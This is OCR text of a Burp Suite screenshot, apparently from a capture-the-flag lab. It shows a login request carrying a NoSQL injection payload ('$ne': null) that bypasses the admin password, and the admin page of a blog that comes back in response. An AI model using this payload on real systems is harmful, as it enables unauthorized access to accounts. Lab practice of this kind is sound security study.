 1 × 2 +
Send Cancel < > Burp AI Target: http://10.129.96.160:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.96.160:5000
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Origin: http://10.129.96.160:5000
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.96.160:5000/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 {
16 "user":"admin",
17 "password":{
"$ne":null
}
18 }
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Blog Articles
New Article Upload
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Friday of every month! Playing boxes like this will
qualify you for the monthly finals ran the Last Sunday of the month. The winner of that
tournament will get to play in the UHC Grand Finals for big prizes! Read more to find
out information on how to join.
Read More Edit Delete